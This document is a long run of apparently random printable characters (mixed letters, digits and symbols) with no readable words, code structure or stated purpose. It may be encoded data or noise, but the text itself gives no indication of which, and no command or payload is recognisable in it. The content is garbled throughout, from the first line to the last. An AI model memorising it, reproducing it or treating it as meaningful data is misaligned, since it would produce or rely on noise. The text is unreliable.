)Ru^xhtDrp6IxIurhIJDx7sE6Us-676Sy)i@i~Jw6:foYf1|70ioEd{sUp0OY1pVh:SB~(z^|:0I-5T&pU%~e/{h;k(7fTs&p2DiyOt|+h&xNIFiyEWJTWD}0OefQW(T;W;h}0@U+I{uLwA:(BY;+4REnOy/xrqu+4CDqox6rryUWry)BWo;JOqYh~kxBD]QO0Nwf9:Oho57Wo{W6]_tr&FWQWAp%Wr]S-RS;W-|Y9UTBIX}Es(CDrN1{9XK(4;YpRJpNui{quOh:rX7(WRs(]4If0tN_W+SEW@EiW@pq}2&i]:{L4Ln~&Ky%W@dJVur%rpQFW%fr9LwE]F-ADkBzw]I~py-W-5pIn;Y]Bnu}0y9;w6d}}_CBWSrkUrexuK:UO-]6-XKDiOxoxrCyk+TrDto(qi%xW(2f6x{qEXEdu|/s|rA|QET~tx9WWqxzL6xxsrx}u6Ns-Yi)B]dR4]%no-}N)+Sypq5V((5/|pzLBBq7E;-2dr~B]U)J2pYiO-s;sieVVp~5(6Bynx-yixtwJh5(e;UUO+@DO-tVISx/^Bx7/r:{YiAsOIuyKxuR|rFJ7]R]r^xRnY~NArOVF]zBox9476)0dfJtB6&0B6(}|hKN:6wAXyXX1;wN7Au7%qUxux-K:]AnhywLE(uyfrWK(pWqzu7{tk-~IYB/II%QyAU1hU0qnien-yq2yx]JJx;t@r+y{xU_nU5QrIsoEkIEY(%Y]r:d~rY(wywQ(ddtFpfp]h;-XxIkVf6%7;uDI6x/@(npqO~Nds0iF0rw-ySyNwsSI9DO7EDSFUoSC|o7ILDiNLWe9s+2ewABso4SnD}hWI+rR%ISn6O-+KVrUpDrDypypyIr41J-e6SInXq)h~RfUAJ^)466:ArVOk|E7U+-7C+e:5nz5B&^^BOW+xEExyrrs/rYf}ur0@&ex%Wt4+prqAKW9pkh@Bnhsi9^/zxuf^r]4^Df0&rrI%~hRs:Cxrz&ouSC-xz2y^JCiDJVUUVB}R|ixndqWDrEYuB6X:}fBpTxI:rOo4IBnKW2d5DOoD+CKIW^B&Kdf+U^Y0+UpJOewzD|}E:f5~9Y1qVJ&/u2s|I7rx6uK5U9&/I9~5Ru/Q7@hfY_:XAhDW@Txq9qBFCx-txzzk@z|5Wyx6FIzFso&NnKWDCQzk&uBC|Uoh4^UYS~dC_09CfzrefuECiiiAeWOIYD}X%zxVA@^q9Y6B{:pJrzC9qz-VTAqQk^-JU@+K1niLw{rE0ouw1A+{riI6qhEC0RzV:zi_Fh~fef~{Yrx_K::FyfRwYLd_)qKFpK2iCND-k-rUsQ6O;B2DIS:DU}V(rUuBNhszFL91LuJ4Ax:tO]}/7hz@tSWs762eSnDyuIzwWVdKipzK}nh14NsV&xW2_u2Brrk]riJKe;iV~k&rw~su+:Ui{]IORpw6+I]X{F+S]V}rCyIYFqhuATC1/+d;DF0:R:JrSi-+))X_@)F_571u7/WBXkSfs;Y;uD&py:&EyziL/fI:F;Sunnk]x}uJQ0CY4)-kF+RODz/^Fn%-wkrrwI}V_I@S-5r(T9DrwBVzJ&wd|FuUI2ixSQS6z2pdUQW6SAUFnV_W-y(rW%1i0JXxBp6uzQOESSN~X}5Y1s5]0d@_R_J:5)XLReJq))1_@iB+X@t(r/xz~Y%d^Wy(4(xO(z};2(Qu{~;xT29do7EpYUxre+6OeJzV(T@q_Y|in|DYrs0y+71yr11Y]JJIu{{qqSWx0sxSu^_Y0%IIoBt+SB:6zi6JXOxIzyRrrt@x}O^uzXQA5JIIRS|E9/T;r7(+zuCKAe+5D+Ywue:2D:sw1S0B&Jw/nF5R:77{]Wif^S~~UAR/9i4}wXAp:uUT@7C7tXfUzY-F1DoeS5Y+sBRuIr7i9&RSpCK(2x-ESdh{wY0AyXo/I:E65F]T}iAeT:U{dRY12In1W_q5xf|yr_0|OCD:LDt+WJ~~Iu4rDq{^|++_px:UpF5&1_1TAV1OAJ9W(R%;JV00&UV~DF@/O((p:&~O}|~IW5|(5D0nxD4o2q{A4OLV|D{X+;s5SrDUDEw~IhAV{NRzRr+YI+)isrr]I71xkU+wO:EeoI0SzD]SWhI6ohY/~V4d:qrY&;te9eC;prz_pE&sDAw6Ie7Qf65T+oTAQ0(]4&y(Y2xV1N)(-0te~W5tekK9BOKDQrTqCyC2iCr(pYLp47tp7_Ozh/WeU%tCVf]y-0zArd-%orpSWrtDiy{-ukDy0IuC)1r6&q02T2z|T&yQ&s+N)u}dF1+Kh+zB]~&%-WWpd(rp:f]-~61R5YDJ2zK/rty4weyYy_&2{hpEOBkf{-x}s6ROA]B)tSke%-)@0^5@E4ys-2ys)/W;;@{CexBWkyw90dOQIB5{WL+%E0z&U-DrrBy)_)t{BS-:9-(%duN|S_]AIn5dYWwkouIw(6i&Kw+|0x9&S%Vi:y]Buyy-W%KLW5(d2Lt)4d5R]/f&wwN-i5I9/U]uQ}%yn):79U5^LrE~r~LxTt|eiSk6owOko@24ikKJNS9F|r&xRyDrrI0DqL7-qoiEE5hOryR@UEpE~yz:YK/qeIr@eI4f:_R&~Jt_%{oS~/COzwB]W-hyrx0xCwwDx]tEz++EQX-5IVo@{6D29fe4dWu4x%UXkqWXWsUI{2:eVeA]&;FEx9V0A]ECN@CX&}^Jx@V4ih+X(+_|NK&A|werxXD4-n)4EEJu^D5WIykrx]Nw;~]OqL|U5CDsUS7@;~w@Yp+@]QfpWF))Urzxx}eOxy(r%90r5x:rI~KWz_{4tXL4ADRX)-~sVius~xwEw6IT%{FuN}Q;pJO9xXWr]/D~0IzoSsW;{4(UfofSLkNTL7OUtBo%s0C^OrdSrJruDh|Wf9pD2t;]~RS&JsB]o6:I:}eUysOoJ~9:|hY:fxVr}x:~A_xUNr}/Trd%kDdUE|K{xy~L{9{C1O/eK}(&1@X{NFnF9}pU;u6F-W{XhERSFW~LNp^}N|++u:4+J4-~1ski;o-ey)O-)e+9qoiESr}tA]Q+Qzn]py5NrEE7Tfee]oSJkFB]LR|wYi)9)A~+Ii&J|C1-qr|FSxUJp;u2DO~Arrn4{pK]Nr]xi~r0Lxx;I;]@:0zXN}AsF0e/FDAx_EA@z7%t1Xi;Er746EDQi^T;Dtf-VTN(1iifNnLYFX7%|JDp;L)NK4Y)KEFJWW_tStNh|Wpk%Jpe0~E%4t+sY)&^:6{OD2q&V;Y;JA%6-n]A~LF1JIDe:~}%y)(uz2I9U:(EWSBiQ&wt1t|zF/)-7|y4%XAF)TWQQBAI2^h4}e5ot{+wkDNL6^tWY9U:|hQY+-;_wtuhOC_d;:}1N)dprr}{rBw+N;%D0ziBr-wW7OrrBrDyzW+s|6dy{RB;:xWV6%;(%N;}RwL/C{0/%h^i-zw6@NCzXf:SWot{2:F1%%u6z-%1O1L_5sNAItFX]dQqkX&SCOrE/dEKkNt1NVTs]fnk%uyh-:pN6|_]S5FDw7QT122exO0Yx{IWOy9Q/t79/zW%/E2;^Qw|I0X^WCi:;~1^Y{hTz+r/Oni2-E@/O^BDwknx9uLDs]}k+OpxDNeQN:/u:uoTfWBETdDDL2F14142:EYso~C@Xst9WW~Oeq^Q;w/y|kA0h&~1(DCs}Rksih&X}UYK(exRUqsVJB6&L/kLY7t{+CkuzNww4i4D-2%46iI2s(V/]/B|sK^9si{XF9{SWq-wCOqrzydrrxorxyn/@;A@J^rpr^254DrWU:-x}/fC4:D4nODKS{KOziA/p7hOerI;TXIpsFfSw7%tnfuwwrS/KrV/5Vk/K;pLD05(WxJrz^Sw;ED{Ek(wL]du{NWC]6/^iedETUs;RIVDT/Q^yhxF~rt5hLtd)@||~5{0d_/&iU5i&p~EDuN|:t&DDWep+U^~IzqoVqur:]uiBUuUO-^rSxip5tiLq-7O0-@WkNw{1~Bf9U0R2-SR||0qN-B-VrCrVUwryU^LwUrRSIrOz~^OzdOi+pVF@)^nK(9i(2Kkhfdk^OnK-2pz0Fd2XF57J7xu{Ty&]Wfw~k~ho5KB6o{4-4J6D+kp@r^r%r+d(5rET{dY9|up]&LiBziphIRO0{1+Dr|wRThDw]Dy(SJW]rzI%9@SL;d~SDI+]x6Op-WWrAd~yq4uJS5qJpzYUO|RQCt~4]i:7e0^qpS9uhWE]Lsuh(z~0]o-~XorAOe{p)k:NE|@B@VpVCdL4d/{riL2k5f:s)s|kSBF5th@EfYTp-9rxprWyretV}]_|pI-xr4IWSr41NB@AX~9]prk|Ewk&yQ7iLxSouErrf2d{)UN6w01;|i]N^ShUyh]z+i{SCeOESnW^r:r@TURnLR;yOzqVo)oFfxpWVBfJ4):}dn(u&};9+~(Vw;_T9A_1ILL@;;Dsk):D^1B4)6ss(%2Y&J)6uy]5yk4TLr]CryE9uVx}Eon{_wk&pReR+n|D;yJ{R]/rSxE{)KK)|p0+;CtqO0uBW:ixx^pnUuE]%+OW:E{rDYie}4w{KxUIe:RN]+Q@dKVsVSnITh-y|Cuz~Ie/|eCqzI:S;^--5kTD-I(fOWF;h%_DOToz4(OTKTWk}6:22t)xYDLepiinx4@Q_wwpuIOr(xW1L%~5-Jo@kp;DOTDh@Oz//XI:irEd]Nh]exWthrDuuwX|zd~EBptppnrVY7r}u;uOz|--te9w0NApK4w~wC@n5d&fy:]puzA;;y:~fJ1pu(-d)Au_^zSEBzd99&@B|LCuNxXDtyD-yk7+(1n4z4DWYkSxyrw^O)WTk|oprSCFTWtyO~Y_rwy6Rid6WINf9:W95e9:0VztyIASJn@TwWT@WoQ0T6r~+VCprW-]+qRErpIrVxAwwrqq5-{/U:eJ+pQnEF9Y|kT|Uri6/@~W(-])V^I:BR~%OU9kk-XUOI()Yhxp~R%wC9;D7ot(EhT0qy4o9xi)nNpfukx-pdk{Qzwuwp+60e+6K/:wA6r}5+wVwIi|2I;TR@w%nKkUXKrurrA6_Yp;zVhn-S}h6dB|qIA]~LuJutDF5BQEr6&rrD{O%V6}I5N_FR+]@UA&q945t|XiEBnoISAU5t2qzdpKt-)k9&+LkWY9_{+VikTx9B_)WnNB6KsX;S)9i:+2krryyn5W{6Qu1rx@)Ki)N&U^/xddpQS4fu965LpI@RduruuIpWKhin5_Sx^d^weu2x5JKnxBJwd&{i]6%yxwwsC2(uNsN4~0DspsLiq7fX/X]A]7wThWk}NYuw-zhO+5Ck:-U+-~ow^{On^^k_OyrA+AW4E;&E2D;S)ii^DrWkuRY7-4zOUfWL/y__%9hf2TtCx2IItR6RrrtNrrwqWKCEIWdukh(-NX&RqW]|TsF9&}OsIe;L^E4OBdkp4pdCeO9)4Yu)TXu-QI-dN++ERWN5znUxp]pEk^6Ny@J}iXrwdpBI@^SODYNkR9foF;w210X-S}-|5rrJ4kuL(fQt}]9&+RIp-0D~r4A;S]phrd~_49w|INi4WtOA^Tn+xfdQ4w+oF+Cu4Vp~kQdAEpWOSV2Vu&xU]+oE9qzqfwVEzrw1Ced2X{IDhUE{C&o;L|W+t/|i]2SDqB~yOwS@:9tVzo6DV{5Ays|WK;)LrD_/kOAz:i^9ROB)]7LI:+kqN6of46xx(LWr)_6{6TrXx/zQoh6RkC2eK_Wwe%-Vny-9qu~xxRxptTEpu%:(y2SV^WSpTExfNz]Tu~up-15SS~es;xu/%I;N1FBV_xwxihDWSOi-|NSW&LrD_9op]u}E+OzQtBww}IXBOxrsLy0}o4_;(AWI-EwBydJ~@IAE5uzA]V|B5qt+CIiLAWox+;^xBF_|IN2AV;epLuo1U^SW9NW;IYJ-pwrI2WBthW1rV@pIWAqOr^YDDu^pNpB07z~Iy--wuf9Et]N209|V/knwVw~kI^/{RnTETD(]{doyA~s9^~K@upYJ@:-AiE-Iyu{xx|;1D2+/y@9YOy~zF);J+ry{-SpKUi^A&L]I9F(+@9~6o%VR|Wk:orNi/ixIn{^yEkN_ty-wd:EKdrKY^xhI(ddrrT-D9pk::rOzAA-O{ROrE]z9uuu~xptD66Dru^Sys(o|~~YFTJh_r]50iTx}/Ctz@Syxrto~|92|+oiCTf;SQSB]ABrFxYy169|9oiS~:/EJ5n4L(Vfd~RApTORY50hwWud(NdLoReNAh&;)qKE-T:BN4^sWr1Bf|SWK-Dk-]i+f]/qkozC:wI&hi5Bn~+-JOATWwFr]y|w%t0C4&R1kf)0/Q|Ou+iNX0}5iIpdQ|C-LrV]1k]N^-Wq~J]FIu-OY0;f/r(5rtRk7X0+RBdKNADpeA{ui@((A%rrIpJI9(U:WNq9q5tsBJ&V5_L)hRiB-|RK]BA2frdUSfse{+r-I-YKr_ro;xFdis@E2-J}{{S:nt@}diA@QDCzwTh~4/6}D{qC]fJLiD)T+nr]TDi4hV)ypW;R+NkqKRhy:6dWsFzkuOB}_}+OQFrs}oE_yEqKWu^nIpUzrEr9hCrUAzLRL^+RikkyA--%qf&B%~wX95FCk(D}u7yJWJTCX6UO^fp]K6QW(J]QhSrNwuN01RpTA]@ypBoUk:(|2^2oBRSq5EL:AC/WyAii:&q++Qde~J}TL9z:;:O9+-s6&nTO5Df90rnskEe9o^+k&EETkuruox_Nd+_JIW)JJL-/uwD]uWWoy0{Q4O)d00|T{5y]OS@;{xEtNezI:uN-E+rw-ud}r0urxYS|N/KYLt+%e@dBkkfn):Oxw6Jt)xuw&rx_w@}B14@fi-}TBNi;I;WV2D4h_]4]2ir}|X:Vw-fs^Wr]wpuw:(1E5&)YLFK]zL%&QTV&~^N+^(^Ky)}2BkVRrf2z6ux|%:{F1z:TIYXe~^S)ttCi|dDUw{oY(Jdd1z%{|X;IIU{XT(d{]k_Vkr1dWuKusF:(sTFU^u9_E77ETz40hr2(rI0/Qq:kVodI)o;VJqkripk_&;7d@@QftER6V-]r9W;t&LO1()XKSy(X9siUUzk+W2W)uRLoK0sEeq5{pdrx(Oqk:pu6SennF0~(F:+e5tKL%r0ef&4N~INfuSoFswQ{4rDp}{0&E-NQCBedtF^1Bs{~Rz4(NJ9iYYN(n6pLC+nSTOrrny}F1qohne;5{ss^)^{52BA2sC}Wu9(}7TEehe+WfCSF+Eo5IW-Ud/5_zs|k(T15hyx]r4y0E5&yes4QVATXX@f&/@@h_OEOrrzOz7Vd:EJOy7rs_-Jdz/&)L{kL67x1:SUXy7xzL@5@z1FN^Urop1SIE-kdW&U2x%{QEn/Ke{w0)dN@%xr07r9U5+tskKyEoIJr@6uVu1EddTr/N-S0/ReUu-hIipXE9n^uL)yK]xpR%ipqBzW/qJw+@DyKX+eX}ue}q6Xz-nt:-JC]0orrdX2zhK;:2+XhsCOF5|zk:xtFT6D4ST+(W6t@fdufx4C)n:Xq^R+nB|D0z6e@RW9{xCNi}-IJ]ChRXC:nhhh+(1qddx^U4WtLJiXu]Lx2]wkU@6rYVCru91^x{Dr^oKIK&t:2wztxU_I/@xNrSxr;+w:w5u;:I6y]1-;xT2ro)UIk&ppo:R:h{6xVAUyi%)ywEXJ1Yr_nrWrIFhhwFoIw5FSe:|eR|uzI7+ueFu5W:)/Kupq6z/KK:yOhW1L-0spryrp6D+6o;BxR&pSW~&-nW+%+pNiW2fK65905B;-tN;p)O{%TNQp)I~V1R-;4q{DWh(i56pyrr-oWN(Or;R_prLU{u&5ULsxLuU|T5(:yNq;:dx_6u}yWh)(n;i_:NJxBr~}T(&o(u_+tB@ktu/BpuL7Jd{{6S@KOrz_EA{pT/%B5%6KEUkEifio-ruW4/y%:eui-7|_:Q/Tt{XIu2OI1uUzL(uLoIiy6h7YUhB)wefOzTLY5:5:R2XxWLKVWw_%Tpz&~uYRTtC%h&IEu;A-J^Vo:EDLxORyyu^s:rsOuew_oErB{~~W+uOu{IUetn@;/orxXWLe]RE29yXO1xp}shEf1TF52E10KrL+o)k0~prkV6~|WrSJy;;fCpW4yErwpSE:^:yJ)T/L(;IkJtzDo64wyry&4QrF9]tI5pyx{;w_e2uT{^(;y1W;;DyeRnrpdx-;76BSX0pX~s+EB2t:+;EwR_R:@y0;FDFntr{q]LEE+Wr^XiSDE@BAfNt/SuwA/y{iBrsALkDE5rpzyrWJsr^iEWooIErJYortrQWA}|esy_2NAWodSr05LstUFypTCWL}zn+ttX+t(:2]F;/q7rzVfkoUxipw/SxF-6Sk/Xy-CsNLh:W_|OFn6Ny@r:&kB;p)eD5BK;pp+kr7~LpirX/|/C~RL1)Jx+C_t5N4+d0|;eV]u^+O;WK5;NJ+dztpx^_S}1hIyn_irV/pWEeD]SS45yiu-sh~4s)Rwf^z0FDh71oSN2Y|@RD5{yUwtdS]Nf|ziLRpx@)_+|sSJ/r]9^drr:nk;%]T+w0St0NzEpqq~|yE~]SF;q;u+_XXx9)2}])T;5;~~A{u(:zr]0op~ARez(U|)&4h]4Dr~}0~Qn1izB&+9ATkw+S5i+]O6iKwV;R4@J4t7^:~O642(LTTy@W;4:6BpeK+i}d:_6uN2rW;LL)0ksVCBVi65R4~r@wrxDz4|i^h+29i]EJBC%CB|5yR|/&0]I|y;D2L|D}Lk^w/}w]7:}Nx~|0wBq9&yny{0n;p5n/kr^eSL/hoy~dIh]-^EOFB1xtswpXrux]oz7}(NrBeW}qpi&td(py:p9%pF+_k]A/{)sY004-L}w;6EInOQILk{oQpDh0t~Iq4LSo/|s(BQp;xN|LFI|]~Iw4AUp9%N9OOFh}D4AwJUCy&QYE-{wN/}t(SfA+Ny%|BKq_FR;iDzxTXq~62d/Oi5B+q|]~9q|-qhRL;I(6LLBK@+6-E5XndW47k)~sC-x+@(kr&Jkre}_q_i^9}Kk5:N]6X0ReRU|]NWW-W1xC{~Ax+BpOs+U16dI(EWEfrQ^NQtYfiEehiF^iwd06N4Dswo4Or/T}+&7U~K0ENVyo//syC07Wd+Ee11pO;DB]2xfEd]I~&S4wVJw-1%fAy^ID(&%OtIzQJeKXDykX02;R:iF~hWfU:QVBEr]uFC_FexoK}:9r&xhB:TNd@]OU9V1EJ+|u/LFAF|IqQd;q)s%W+^6Xq&FUtT9WTihuzUBD]UUUdo9VufW9Ri^(C7}UwiE_ehF;e+y]xx}NTe0}J7%(iirQ4%V}:KU~4e%Q;hsBE]5NO5_n6d%sp}L-JR]-:VFY@4e-J^|+FQKSDW9BhnAyF6u~Df+(uXOTVLOh(yU+XU~yi}qBzEk~u{i;rCE|ekE6U2W-(YKU;-;t0/EQyJQ(K%&V1/e%}E}4iIT@&TXRIfnh;dhVVd6qhurd+h)S|Sp)yfrYyFiz+-;z+fV05hR(^zsiB:OUOVWuSD@RseSe;i&IsBn|s)Xk@&eY9p&2IL&~^i0E:Ie1^VpRr|@thi(-e|Rih&50^-pLJ7wqs+AsARqz}tR0~u2d2d~V&d1R&({B-7y^&hBNsuExpdr6;~)J@7I@yBN{s22WoSyF@7J_i:Si@0WCO)o)ofC@y_N~u]RUWBoVWi-e&kE&iJdupr1iepE-uAK1BpTRw4T~-EAtxpOt;_5KoBr6]-(As&TysAYB5tK&LEJ-@Sr1]wKe@hy&&(oVABuU|9JS6CT@V}JxxrrfDS:1/J25O~S(E_VR)yir2k&{|@|WV@(o{CEqS~AuAt+:+Ed1oNqsF(rw%h}2@Bxf:O69_Ouy^1UYI]:dBLonK}5:p}@XEYwwt^tX{q~sFOO%%J_d{dA0{RWIsfnfnY-B+-]/LkW%&p^F~O;udt1V6rr|YFDrr;BYdV&oQqp704hQzp^WyO+JXqo2d-56IY]RwEzKLpr11A6{9rz/WYY)BLidTJr6kU6N(L_6%-E+E026ry0yoQozUCtX{yr)D(h/V_+/FAUwVU7oWkO&qYxAfkr|iU:]J|&@+_IJA~W0J%209@dz)Y&1|A6R(h:eQOBr%@q&@Q}AkVhsID6sdDd~/Q0FB/R:(I(O|{;OdI^Yw~ui4NrJdrWBA::/O+2k2eVNY(JB}]:&D)kyW|+hNx{/7rxEo^}J:9Ud&LQ]{1}hF6+q5N}FIi~(w|ku7SX^k&QY6JY:59ToE:KxL^i_FDBJswI(w/h(1oe:VLE@q&VK27IVXuD{iQ5O^/yf)N9^~:FY1o_rBCpRrC1;)@Fhs-eqf+OE2xf;7Vos/k9dpB&h{tnLkAx|E9]:e;RLp]SrwyS}:d@iU}YT0^s^9Y1I@5D0)yLB1&eFA-_&w@E]IQAeXnN:rKUOer;%Sx9iwyeY(ep0i|:L_|6]SS]UyCtN~dX^)u5T)|w~Ey)(2&%;KKQiJ2ROkNe/rBC:)dR0K~Y+x~AxrpyJ4OSL1XiQd7^sr@h1WO09Kww7ko0idzss&F^%)_XO)]i~rXyR}p)^]_7/WN^:xSw6rroOKUyx~^u:(%Tx{ud2)&Id{xfV-L2f9D/BAEB}pC4X1uETpox1@L0Fxr%J:uEd1rEWqXfAyY}U{xLCKNzOrX6}CXpVz9-hB1CCk(EtJ%&r(J)%nX4_CR{]FU:wByTtV&p5+d2d2tC%z||1F6-FVXd)1LI@X0FF0T_]~0(B&TnS9L^-ru7K0BCn(RtJV}W9C_yd1Kz:(O^}e4fY{4f]p^|dp+Ehki}:]4_sy4^2(7Q06W/z14/Y@1oCJn|5h)@s/EoEo%)SQ;uzDSTBAzfyTfNF-o)2&n)7F11YQNKqtCnAUV(yqnfyFNFi/^@L}Wk}^DdO95y~uOz1iiVTRu%+(/dt)6x~:Srs{-|XIkF75k{Q|UN(NDYt6kF_(fyf~OV-sO49@pEFhDoy~:fShNk|VAeqT^SEU26dD&&h_;(WReY:K/(:fVqW6Ef~w2(_uDDI0IEVL@:]tX;CxQ9010QAAe9oNIU^@_]pYpn5}&ds]:5CDsNSr7O^wf/5:SNh|RLYehi]_B4&VS~i{]E{~eNeEf97{S_z&@}K5)yO}&_e45%;Q&7S0Dr|r&FRNs(_y0FTuD{yt5LI/Th&Eqzt7eY46//@0)VwYx|k_KW]_(}1U0S(&UV&eSLSh(q49hRfz6(wOhIxXA9rWT2|R47pq:ey_{0AsR:R&/;nAWd@EyX1dt|s5WI@/Oq1whnNVNVw0]iwL~n1LC@t0qY+0unwV|zux|T9:Vn}dk~w^0sLqKJoI1/KL{/1;0:d~xo(QI^S-Q1LLS%A|7(z&}9z(F%E]x5TKz2i1{9&xpn&)ksE91&wd;sQw~ti%tC1)9nD}oXh:IJQVIV50DA1SInsVB;wS2%u0h&^{]1%{5%)FIf)@)VxU(XQJfh{WWwKh5@p{WJNkxuexywx(Cx^}KJIF]pEUA/)KpC76|dU(q:rqpwV)n2)e-X%0}/U5~LLxr-yhy+NSJz@Q4(|]wyrpDLrIE]uI7E~x72hBB2JI0t|u]~-YwpD0hOziEJix^Jz:5OWY7O-@R2oo7SuVsqUTAuWB_^qO^r|/^^x(tkrL2Wx-(k9WWEy791%(09|@0Luo]9C0sN4-7WYe@ni)qT;S:Kf2A+~qX(pDzN9&]DS}~|A+B(^(~E@nL:rt]4rkRirp(07IJC7VoFwO{SVhpp}KQXIu-T-IrEzY]x@zQVhiJE_neyuOYy}IzAkJB+}KT-JAC]YD-CVdQ;6Stq07]O9ONIT]uhrdBxI1fStwwrDu2EVt;5wxD@F_z]|d{Is(}29p4JA){W+fuh|/E6:p~IrXIu~1)JEDri6&sRI%AdW-YwkDOyk+xwY^B(;^O{;9yIuW7E]kwU@t7)-L@WwpCrtxAVySxJS|ES^|_CR{OzkpLEY)J^|z9wA4QIu&:u5N6q05B:1e^x6yp]EWuW}7XCV(x9K6VNE|4dIhYoU(hO^A}FROz%rF2tC:&L^J4Ux_DqS]1F~^xBwS5|06|%|6qVYqthirr~-p6;Yq1n6Np~6@L7RDIy|n6_/2(UEY&Si@D&{UzwrdWUpFDph;CORBE6o7Tzk7IR/]RuOO6V6oiS@XDI)h)+1JpySW_x0Tr@%/9iA(y6-r(DDVBBSqpDW5&IywAqJnRfAVe}zs/0op+6|O|hU6k&reYB5pEn(Wf0kDRAsFQf9Y]w+BL]f76Sq^&@xwV)C79eKAr(rt7(Cr~R}(6XBxp^hAupf^6wR-+DEqqBir):IQUy@9yz^iVOYws2I226~V{L6+Iu&6^DSOxx((J]Wq~%Sxk_pVroo419pfAQ|QzynS1B6I-kBzdzYVe;yF_(IQ%%R|u~i4}XBE9}-dLWrx{V4+JB+2ouY^^t4%F{-YYdw+npUFi6udW99iDzxwf_W0@0hK4hu^t4VUJJ:shk5ooW60sdzww5OO^JF_Wup]4z;~|OO((J-_Sy0}^Xd6CIw2%u6:f-]BIkixOqBD^d54FyOS599~f7{YqA~prWNKfAApUq{]/p5WqD}REL(rULK2SrI)WkXr7;}OF%Dxk|6)oxr4NEhF2ffipx@7Qs1xoV27pSL|69f@hpL9;_uITI6tyFO)CyurYLzCq6WCt4WXOrw4JJ}ILWyn&s0d:CqD^:O+VAS-Dk5xIDT~|0rkO]x@59)UTLxqY}I~rr0A%;7&5/(]Y@]Ar{DIhhS)49zL&:yuSzJSzsF2z^EDdQ)WW:]y^}yFCRrphT-&4^w-+4_2W^Ce5~D6xTsSsLzuKpVyfwiC1|:zrO4wziV}JIOLp^/2z{kpNAp%&^Y;:i1|ENQOVUKJnNqJR4V&rido)iLBy5INQRNJD6s/rDuFKp}--WWNoqE2pey:hpWR_rSr9D|kpyS&Ipo7X6Yd(Ahzn|&&)tN%2&eTTLKuC^o}LuS&tC4IS0|h~S{NBJkzh5E0oxpqBqw|xK-D(1AL1;Fs&rNt;AT^p-oO-kVd0yK:q5(EF|9LtqirDp+rD+U)5YQVA9puw(I6]C]oK&_w{UL2NEBLqp0rx2X-ph(BIWEU-kEfxz6roKwq;B~DdRB4:RSyiW;N|XpeBr]SwBnWBLx|L;nO-^DIBuRA]uy--46~SJ:{LpEws|q2uh2SWustWIw66I}R:~zexAQqu)VJEWdx9;~nJOxr&fqD)sRwrnCpB+Vek;p/]UkY7{|6/oA}Dzf6r9w(4YK]6E/z|]N%Y%i7/5f]th5zBr&Sh^}y~Ww(2rh]XIkk)QU-wzhNO@:n{0I2%FIwk{TRC2-BDu0AAtDyfyoyxTh)9nF9u&o04k]Bk6idLw(5Fx~T)4JBTBO%+rEXSkEwp6~I]p6BwX6O-shon+e2ehinu%@J-K|{9yQ;@UW12dKreYErK16uWFYA{|7Xdh5Fdr(}ETDICq)JrIQ_IERhEC;6hrkruuupCY}SzBq^V}tw^wrI_SrpAsdhJXIxprWBqzDeu(_xW5(UXS7@(rrUrx(x&6hEtuR+t0FB~}5IDL~}d:WC^{w6k4fBJ4YzE:-R5d(QrDB0}eQFDouw0{V+e;rKf(krN1uC@p^dApRJk]Id0{ufp4i]50fKOK9rnkuE@/5uEkUrBD:-4]2S0(RO2pYSr|Cu5z6+E|A}r-U-:LxT~pVLXOSXJh+o246XFTLU2eytx%hJDV6Ix|p~iINXLEDC@4^2T62I5+_z-qN~d|^|AzWr:CN&kuB]rsVJzxCFxS-DW6AuN^)uC)2CAhT_Dfr){Wr9D@D5y&/UD-tfKwweiJry{tE{X;-w5QI0kIVp+Qph-6Ir|w|L-(ksenTu-pn_YL]ny_ruXEA@LpAwrrOzupyfEruL9@|2+J}oto%Q(1Y{1i]JJA6/tI1D|X:(zp1IfdWR+Ls/zwND}1LSk+RS~r0nzxrCF@:xO1IkAR4{r_nVY]r:Ns:2w~ApnFSr:B+Qu]zdFnzuuJUUJ(7{QAh5Tx]]{0;WT/DJSSNSIrrSy+x(%CIti0Iu1S|CIVy%0p@)FuuoI0+kBqIoT2/dBkqXW6kh|fA(9wCde{&WDr-K{zi@fA]DX6OV|E};T50FuW-)K_-yU1CwS+XuDwU&X9qLFw4;&EQ(BwOq]IQiw4u0|9-5nOo4AyT12ye6hD6Ipi/ESW6i4Bz~ztXE2TJrrs9d2i]iREKq9OzyST;fqeX1i&Xzr:::9~O;VNFe]x0Iur]q{zyWdFF6JwEtS9e]7q7x0;xKk)Cu/D1@N1rAN6V)z(/}WyzY%(TrFSSuAT6f5:u2UAW]uEhNq&k9;05]iW1F5Lzhx+D{|t-^kK)wL^nr)^{{_WUy&0hd__97JR^F6X%@~FTSWDV%Y@-K:zn@dr&Iy_FyFxK-CVrUr:VF5(7LOp^9NLJ5tOI;(Sx06q_{}|2W_tSTtOf}p5xndkFALnQJ{h&k4IrDLKdrQyrYtzx0@20-CIz{/Y0fD5iBC5-JUWo0VIBIrxVd:rD@s:uUduVxCW^TyQytL}~]:ktz:/qXXDB-WFI]&r(w+nO_/WS)h;fk0oK6)d0fXLU:e]26z4E&wqdrp1YXD;}DqsX)A{w+DShreyJ^BX/dA]CTIFdzR}JIB{_QpzTV]/nkr;u;4V{_es_CI2}|pWDiE4iw4EB5B@i0V6fE9~tAOB~4TknKRQDUfU_D+C;21Fxw)]k)6DX{&]k}DBpBu-RyCnsh-C-17xK7;Ki:X~r)+}5fAnxr_xy/%iX-ss;z~@zi~Q;UY+VYWr&FkuqSrX9dFR9uXNsW)S1U0VJKDB{1do6dtxWi5((z_2I0SqXBO2NpE:OAVYzhw:^%K:6y|Y:kJXA42BX&}Uo-nBd1wI;tuye_;fDxirrCq]V%QAO()N4DE(0zQEw(]U/)Rf@N;fzfyI90II^zr-iA&WSk|NYp&-I+}uI~-~(&-](rVu|/D)pyNQq7z9Tr;k}uR|uft@rW2Aw~p04WWKxV+A~~By07SQBp:)&kO;C7|ypxA5RYqSsA:QkYd%0+160N^NAdpQSVr^xzr_^&hYS;wBRpkY)r@@Ap{C&7(s|;55I]T72fDhpruqCurOTrN|}kQ~9dp]h7]TuYwwz~%79&zd|+Y}ikF6DAhsRV4wux1B0xtF~yhYDI/A2~h0CUEO+tE1)EqVVfDWEYK}Ihufpr)rV]O{hVrQ]V(+4Bid9~xirrJ4hp1Srp9+khkU:hw6C7uCOiN24|knt9sT@yEQw]6QszQVqrWI)Wx1Op]TDrwkhroI2AW)oBn]9;EE0Vk:ThknhA/{1Lk1%~BU@B~e1ORXT~&^2D^5oRO)/ArSQDIWkF}CUph|QAoIh{k)_O6wVSTkDR9NShuBz+-}S]&TsdOh2;2IA@-x(rIE}QWE7]WdTWoW^A]u%-rrV0w~9noB&WhR7D~CW;EAVy&_^Qr6eyDzRrA2D0ozzh&JIFW70oo]9FShEz6/6Bk_JAVY^Ii{xJ|FfhIp]DpD7yO@nSAA)Fh:6